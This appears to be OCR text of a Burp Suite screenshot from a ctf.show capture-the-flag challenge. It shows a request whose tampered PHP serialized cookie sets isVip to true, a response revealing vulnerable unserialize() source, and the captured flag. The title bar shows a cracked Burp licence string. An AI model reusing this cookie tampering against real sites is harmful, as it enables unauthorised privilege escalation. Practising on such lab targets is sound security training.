 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://a4daa0f4-b0c3-4ea0-9529-bbfc8bf4046d.challenge.ctf.show ?
Request
Raw Params Headers Hex
GET /?username=1&password=2 HTTP/1.1
Host: a4daa0f4-b0c3-4ea0-9529-bbfc8bf4046d.challenge.ctf.show
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.107
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17f2aabe2b433-08974c1a8164ad-35637203-1fa400-17f2aabe2
b5354;user=O%3A11%3A%22ctfShowUser%22%3A3%3A%7Bs%3A8%3A%22username%2
2%3Bs%3A1%3A%221%22%3Bs%3A8%3A%22password%22%3Bs%3A1%3A%222%22%3Bs%3
A5%3A%22isVip%22%3Bb%3A1%3B%7D%
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex
style="color: #007700">=</span><span style="color:
#0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'password'</span><span style="color:
#007700">]; <br /> <br />if(isset(</span><span style="color:
#0000BB">$username</span><span style="color:
#007700">)&nbsp;&amp;&amp;&nbsp;isset(</span><span style="color:
#0000BB">$password</span><span style="color: #007700">)){ <br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$user&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color:
#0000BB">unserialize</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_COOKIE</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'user'</span><span style="color:
#007700">]);&nbsp;&nbsp;&nbsp;&nbsp; <br
/>&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span style="color:
#0000BB">$user</span><span style="color: #007700">-&gt;</span><span
style="color: #0000BB">login</span><span style="color:
#007700">(</span><span style="color: #0000BB">$username</span><span
style="color: #007700">,</span><span style="color:
#0000BB">$password</span><span style="color: #007700">)){ <br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;if(</span><span
style="color: #0000BB">$user</span><span style="color:
#007700">-&gt;</span><span style="color:
#0000BB">checkVip</span><span style="color: #007700">()){ <br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
&nbsp;</span><span style="color: #0000BB">$user</span><span
style="color: #007700">-&gt;</s pan style="color:
#0000BB">vipOneKeyGetFlag</span><span style="color: #007700">();
<br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;} <br
/>&nbsp;&nbsp;&nbsp;&nbsp;}else{ <br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><
span style="color: #DD0000">"no&nbsp;vip,no&nbsp;flag"</span><span
style="color: #007700">; <br />&nbsp;&nbsp;&nbsp;&nbsp;} <br />}
<br /> <br /> <br /> <br /> <br /></span>
</span>
</code>your flag is ctfshow{f9f48dba-e3b6-4e1f-b605-d56dfe81006a}
? < + > Type a search term 0 matches
Done 7,219 bytes | 47 millis